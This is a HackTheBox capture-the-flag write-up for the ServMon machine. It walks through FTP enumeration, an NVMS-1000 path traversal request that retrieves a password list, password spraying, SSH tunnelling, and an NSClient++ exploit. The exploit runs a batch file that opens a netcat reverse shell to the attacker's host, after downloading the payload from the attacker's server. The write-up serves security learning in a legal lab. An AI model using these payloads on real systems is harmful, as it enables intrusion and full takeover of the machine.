HackTheBox - ServMon
ServMon starts with FTP anonymous access that allows me to read the users’ notes. One of these notes contains a hint to a location of a password list in one of the user’s dekstops. This machine hosts a NVMS-1000 which is vulnerable to path traversal attack and is exploited to obtain the password list. With a password spray attack, I’m able to gain a foothold on the system . Inside the machine, there is a config file of NSClient++, in which it contains a set of credentials. With these credentials, I can use public exploits for NSClient++ and gain interactive shell access as NT Authority\System.
Skills Learned
- Directory/Path Traversal
- NVMS-1000 exploitation
- NSClient-0.5.2.35 exploitation
- Port Forwarding/Tunneling
Tools
- Nmap
- CrackMapExec
- Burp Suite
- NSClient-0.5.2.35 Exploit PoC
Reconnaissance
Nmap
→ root@iamf «servmon» «10.10.14.23»
$ nmap -sC -sV -oA nmap/initial-servmon '10.10.10.184'
...
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_01-18-20 12:05PM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA)
| 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA)
|_ 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)
80/tcp open http
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5666/tcp open tcpwrapped
6699/tcp open napster?
8443/tcp open ssl/https-alt
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
|_ refox/68.0
| http-title: NSClient++
|_Requested resource was /index.html
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
|_ssl-date: TLS randomness does not represent time
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.80%I=7%D=4/12%Time=5E93410A%P=x86_64-pc-linux-gnu%r(NULL
SF:,6B,"HTTP/1\.1\x20408\x20Request\x20Timeout\r\nContent-type:\x20text/ht
SF:ml\r\nContent-Length:\x200\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n
SF:\r\n")%r(GetRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20tex
SF:t/html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x
....
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -28s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-04-12T16:27:15
|_ start_date: N/A
RPC (135), NetBIOS (139), and SMB (445) are the known ports for Windows box. Besides these standard ports, there are some interesting services installed on the box:
- FTP with anonymous login on port 21,
- SSH service on port 22
- HTTPS service on non-standard port 8443.
This machine probably is not an Active Directory.
Enumeration
TCP 21 - FTP
...<SNIP>...
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_01-18-20 12:05PM <DIR> Users
...<SNIP>...
Based on nmap scans, the FTP root directory contains the Users folder. Inside the Users folder, I found two subfolders, one is Nathan and the other is Nadine. Both of these users’ folders contain a text file, I copied these files to my machine.
The first file is Confidential.txt. It contains a note from Nadine to Nathan.
Nathan,
I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine
The second file is Notes to do.txt. It contains a to do list.
1) Change the password for NVMS - Complete
2) Lock down the NSClient Access - Complete
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePoint
I’ll note that there’s a Password.txt text on Nathan’s desktop and the uncompleted to do.
TCP 445 - SMB
Anonymous login is not allowed, so nothing to see here.
TCP 80 - Website
Visiting port 80 redirects me to a login page on Pages/login.htm
Based on Google, NVSMS-1000 is a software for CCTV monitoring. I don’t find the default credentials, and it doesn’t seem to work with common credentials.
Exploit-DB
A quick search on exploit-db shows it is vulnerable to Directory Traversal.
# Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan Türle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html
POC
---------
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
---------
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
There’s no version is specified, but I’ll give it a try.
TCP 8443 - NSClient++
Exploit-DB
It took ages to load every page on this site. A quick search on Google shows that NSClient++ is another monitoring software. Adding ’exploit’ to the keyword pops up an exploit link that refers to exploit-DB:
- Manual PoC: https://www.exploit-db.com/exploits/46802
- Scripted PoC: https://packetstormsecurity.com/files/157306/NSClient-0.5.2.35-Authenticated-Remote-Code-Execution.html
Foothold
Shell as nadine
I’ve added
htb.servmonto my/etc/hosts, so it will resolve to10.10.10.184. I knowhtb.servmonlooks weird, but that’s me in the past hehe..
NVMS-1000 Directory Traversal - Obtain Passwords.txt

I started BurpSuite and performed directory traversal based on the PoC above against NVMS-1000

It returns a list of passwords
Password spraying
I created a usernames list and a password list:
users.txtnathan nadinepasswords.txt1nsp3ctTh3Way2Mars! Th3r34r3To0M4nyTrait0r5! B3WithM30r4ga1n5tMe L1k3B1gBut7s@W0rk 0nly7h3y0unGWi11F0l10w IfH3s4b0Utg0t0H1sH0me Gr4etN3w5w17hMySk1Pa5$
With these, a password spray can be performed using CrackMapExec. It hits on nadine:L1k3B1gBut7s@W0rk pair.
→ root@iamf «servmon» «10.10.14.23»
$ crackmapexec smb htb.servmon -u users -p passwords
...<SNIP>...
SMB 10.10.10.184 445 SERVMON [+] SERVMON\nadine:L1k3B1gBut7s@W0rk
...<SNIP>...
SSH access

The credentials also work on SSH.
→ root@iamf «servmon» «10.10.14.23»
$ ssh nadine@htb.servmon
Privilege Escalation
Shell as SYSTEM
Obtain NSClient++ password
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePoint

Recall the to do list from previous enumeration, I discovered a password for NSClient++ in its default installation folder.
PS C:\> gc 'Program Files\NSClient++\nsclient.ini'
I’ll try the scripted PoC. But before that, I’ll need to tunnel the connection first. This is because the config file is set to local only, so I can’t perform exploit directly from outside.
SSH Tunneling
SSH has tunneling features which allow me to access ServMon localhost and port from my localhost and specified port. For this, I’ll create another SSH connection for tunneling.
→ root@iamf «servmon» «10.10.14.23»
$ ssh -L 8443:127.0.0.1:8443 nadine@10.10.10.184
-L 8443:127.0.0.1:8443 means it will forward any connection on my localhost port 8443 to remote localhost on port 8443. In this case, ServMon is the remote. Now I can perform exploitation.
NSClient++ Exploit PoC
First, I’ll create a batch, called sans.bat file on my machine.
@echo off
C:\Temp\nc.exe 10.10.14.23 443 -e powershell.exe
Once it created, I’ll transfer the file to ServMon on C:\temp\ via python http server along with netcat for windows.
→ root@iamf «servmon» «10.10.14.23»
$ Python -m SimpleHTTPServer 80
Get the hosted files on ServMon
PS C:\> Invoke-webrequest -uri http://10.10.14.23/reverse -outfile C:/temp/reverse.bat
PS C:\> Invoke-webrequest -uri http://10.10.14.23/nc.exe -outfile C:/temp/nc.exe
Now I’ll setup a listener on my Kali.

→ root@iamf «servmon» «10.10.14.23»
$ nc -nlvvp 443
Then I can just run the exploit and wait on my listener.
→ root@iamf «servmon» «10.10.14.23»
$ python3 nsRCE.py -t 127.0.0.1 -P 8443 -p 'ew2x6SsGTxjRwXOT' -c "c:\temp\reverse.bat"
Now I have an interactive shell as NT Authority\SYSTEM.